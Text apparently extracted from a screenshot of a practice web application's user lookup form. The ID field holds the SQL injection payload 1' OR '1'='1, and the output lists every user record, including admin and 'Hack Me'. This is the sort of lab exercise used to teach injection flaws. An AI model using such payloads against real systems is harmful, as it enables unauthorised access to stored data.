 User ID: Submit
ID: 1' OR '1'='1
First name: admin
Surname: admin
ID: 1' OR '1'='1
First name: Gordon
Surname: Brown
ID: 1' OR '1'='1
First name: Hack
Surname: Me
ID: 1' OR '1'='1
First name: Pablo
Surname: Picasso
ID: 1' OR '1'='1
First name: Bob
Surname: Smith